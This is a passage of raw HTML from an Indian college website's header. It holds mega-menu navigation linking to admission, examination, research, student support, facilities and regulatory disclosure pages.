															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 (F)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
